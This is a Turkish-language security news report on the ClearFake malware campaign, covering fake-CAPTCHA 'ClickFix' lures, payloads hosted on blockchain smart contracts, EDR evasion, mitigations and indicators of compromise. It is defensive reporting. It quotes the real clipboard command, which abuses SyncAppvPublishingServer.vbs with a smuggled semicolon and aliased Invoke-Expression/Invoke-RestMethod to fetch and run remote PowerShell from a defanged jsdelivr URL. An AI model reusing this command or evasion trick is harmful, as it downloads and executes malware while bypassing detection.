ClearFake kötü amaçlı yazılım kampanyasının, uç nokta tespit sistemlerini atlatmak için meşru Windows bileşenlerini kötüye kullanan gelişmiş kaçırma teknikleri kullanan karmaşık bir evrimi ortaya çıktı.

Ağustos 2025’ten bu yana yüzlerce web sitesinin güvenliğini ihlal eden operasyon, artık kötü amaçlı PowerShell kodunu sessizce yürütmek için güvenilir bir Windows komut dosyasındaki bir komut ekleme güvenlik açığından yararlanıyor ve aynı zamanda yayından kaldırmalara direnmek için altyapısını blockchain ağlarında ve içerik dağıtım ağlarında barındırıyor.

ClearFake, web sunucularını tehlikeye atan ve meşru web sitelerine kötü amaçlı kodlar enjekte eden, JavaScript tabanlı bir kötü amaçlı yazılım dağıtım çerçevesidir.



Ziyaretçiler virüslü sayfalara geldiklerinde, kendilerini kötü amaçlı yazılım yüklemeleri için kandırmak amacıyla sosyal mühendisliği kullanan sahte CAPTCHA zorluklarıyla karşılaşırlar.

Kampanya, kullanıcılara Windows Çalıştır iletişim kutusunu açmak için “Win + R” tuşlarına basmalarını, ardından gizli bir kötü amaçlı komutu yapıştırmak için “Ctrl + V” tuşlarını kullanmalarını ve ardından bunu yürütmek için Enter tuşuna basmalarını söyleyen ClickFix adı verilen bir teknik kullanıyor.

Perde arkasında web sayfası, kötü amaçlı PowerShell komutunu kurbanın bilgisi olmadan zaten kurbanın panosuna kopyalamıştır.

Güvenlik araştırmacıları, ClearFake’in, operatörlerin web sitelerine toplu erişim sağladığı ve yüklerini virüslü ağ üzerinden dağıtmak isteyen diğer tehdit aktörlerine erişim sattığı bir trafik dağıtım sistemi olarak çalıştığını belirtti.

Bu iş modeli, kampanya aracılığıyla sunulan çok çeşitli kötü amaçlı yazılım ailelerini açıklıyor.

Komuta Kontrol Altyapısı

En yeni ClearFake çeşidi, BNB Smart Chain test ağında barındırılan akıllı sözleşmelerden yükleri alan çok aşamalı bir JavaScript enfeksiyon zinciri kullanıyor.

Güvenliği ihlal edilen ilk web sayfası, 0xA1decFB75C8C0CA28C10517ce56B710baf727d2e akıllı sözleşme adresinden veri almak için bir işlevi çağıran Base64 kodlu, gizlenmiş JavaScript içeriyor.

Yanıtın kodu Base64 ile çözülür ve yürütülür, böylece blok zincirinden bir sonraki aşama yükü alınır.

EtherHiding olarak bilinen bu teknik, blockchain verilerinin değişmez ve herkesin erişimine açık olması nedeniyle tehdit aktörlerine yayından kaldırılmaya karşı dayanıklı bir altyapı sağlıyor.

Yalnızca akıllı sözleşmeyi oluşturan cüzdan sahibi içeriğini değiştirebilir, barındırılan kötü amaçlı kodu herkes alabilir.

Kampanya, iki ana işleve sahip akıllı sözleşmeler kullanıyor: isteğe bağlı verileri depolamak için set() (sözleşme sahibi tarafından kontrol edilir) ve depolanan yükleri almak için get() (herkes tarafından erişilebilir).



İşlem günlükleri, akıllı sözleşmenin 21 Ağustos 2025’te oluşturulmasından bu yana yaklaşık 149.199 benzersiz sistem tanımlayıcısının gönderildiğini ve bu sayının 150.000’e yakın enfeksiyona işaret ettiğini ortaya koyuyor.

Kampanya, virüs bulaşmış her sisteme evrensel olarak benzersiz bir tanımlayıcı atar ve zaten güvenliği ihlal edilmiş olan kurbanların yeniden bulaşmasını önlemek için bunu bir akıllı izleme sözleşmesine yükler.

Bu ClearFake kampanyasındaki en önemli gelişme, uç nokta tespiti ve yanıt çözümlerinden kaçınmak için proxy yürütmenin benimsenmesidir.

Kötü amaçlı yazılım artık güvenlik uyarılarını tetikleyen powershell.exe veya mshta.exe dosyasını doğrudan çağırmak yerine, C:\Windows\System32 konumunda bulunan meşru bir Windows sistem dosyası olan SyncAppvPublishingServer.vbs’yi kötüye kullanıyor.

Kurbanın panosuna kopyalanan kötü amaçlı komut şuna benzer: SyncAppvPublishingServer.vbs "n;&(gal i*x)(&(gcm *stM*) 'cdn.jsdelivr[.]net/gh/clock-cheking/expert-barnacle/load')".

SyncAppvPublishingServer.vbs, App-V ortamlarını senkronize etmek için tasarlanmıştır ancak komut ekleme güvenlik açığı içerir.

Komut dosyası, kullanıcı tarafından sağlanan bağımsız değişkenleri birleştirerek PowerShell komutları oluşturur ve PowerShell ifadeleri noktalı virgüllerle ayrıldığından, saldırganlar sahte bir sunucu adı ve ardından noktalı virgül sağladıktan sonra rastgele kod enjekte edebilir.

Bu tekniğin avantajı, SyncAppvPublishingServer.vbs’nin Microsoft tarafından dijital olarak imzalanmış güvenilir bir Windows bileşeni olması ve PowerShell’i gizli modda (-WindowStyle Hidden) başlatarak kötü amaçlı etkinliği kullanıcılar için görünmez hale getirmesidir.

Güvenlik ürünlerinin bu davranışı engellemesi pek olası değildir çünkü bu, bileşenin meşru işlevselliğini bozacaktır.

Komut Gizleme

PowerShell komutunun kendisi birden fazla kaçınma tekniği kullanır. Kötü amaçlı yazılım, “Invoke-Expression” veya “Invoke-WebRequest” gibi kolayca algılanan komutları kullanmak yerine PowerShell takma adlarını ve joker karakter modellerini kullanır: &(gal i*x), “i*x” kalıbıyla eşleşerek Invoke-Expression takma adını alırken &(gcm *stM*) Invoke-RestMethod ile eşleşir.

Bu yaklaşım, komut dosyalarında belirli komut adlarını arayan imza tabanlı algılama kurallarından kaçınır.

Kuruluşlar, Web3 teknolojileri gerekli değilse, blockchain ağlarıyla (bsc-testnet.drpc.org ve data-seed-prebsc-1-s1.bnbchain.org) iletişim kurmak için kullanılan RPC uç noktalarını engelleyerek ClearFake saldırılarını azaltabilir.

SyncAppvPublishingServer.vbs yürütmesinin engellenmesi veya kısıtlanması ya da yalnızca meşru işlemler için gereken belirli komut parametrelerinin izin verilenler listesine eklenmesi, proxy yürütme tekniğini engelleyebilir.

Betiğe iletilen bağımsız değişkenlerdeki noktalı virgüllere yönelik komut satırı incelemesi, birçok yararlanma girişimini de engelleyebilir.

En etkili savunma, yönetici olmayan kullanıcılar için PowerShell yürütmesini kısıtlamaktır; ancak bu, yaygın uygulama bağımlılıkları nedeniyle genellikle pratik değildir.

Hiçbir meşru web sitesi doğrulama süreci bu eylemleri gerektirmediğinden, güvenlik ekipleri, çalışanları sahte CAPTCHA istemleri konusunda uyaran ve onlara Çalıştır iletişim kutularını açma veya komutları yapıştırma talimatı veren kullanıcı eğitim programları uygulamalıdır.

IOC’ler

| Tip | Açıklama / Adres |

|---|---|

| İlk aşama akıllı sözleşme adresi | 0xA1decFB75C8C0CA28C10517ce56B710baf727d2e |

| İkinci aşama akıllı sözleşme adresi | 0x46790e2Ac7F3CA5a7D1bfCe312d11E91d23383Ff |

| UUID izleyici akıllı sözleşme adresi | 0xf4a32588b50a59a82fbA148d436081A48d80832A |

| Sözleşme sahibinin cüzdan adresi | 0xd71f4cdC84420d2bd07F50787B4F998b4c2d5290 |

| PowerShell verisi URL’si | cdn.jsdelivr[.]net/gh/clock-cheking/expert-barnacle/load |

Anında Güncellemeler Almak ve GBH’yi Google’da Tercih Edilen Kaynak Olarak Ayarlamak için bizi Google Haberler, LinkedIn ve X’te takip edin.